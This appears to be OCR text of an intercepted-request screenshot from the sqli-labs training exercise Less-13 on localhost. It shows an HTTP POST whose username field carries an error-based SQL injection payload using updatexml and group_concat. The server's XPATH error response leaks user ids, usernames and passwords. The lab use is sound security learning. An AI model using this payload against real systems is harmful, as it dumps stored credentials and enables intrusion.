 Raw Params Headers Hex
POST /sqli-labs/less-13/ HTTP/1.1
Host: localhost
Content-Length: 128
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/sqli-labs/less-12/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=') or updatexml(1,concat(0x7e,(select
group_concat(id,0x7e,username,0x7e,password) from users)),0)
#&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATT
FAILED
XPATH syntax error: '~1~Dumb~testpassword,2~Angelina~'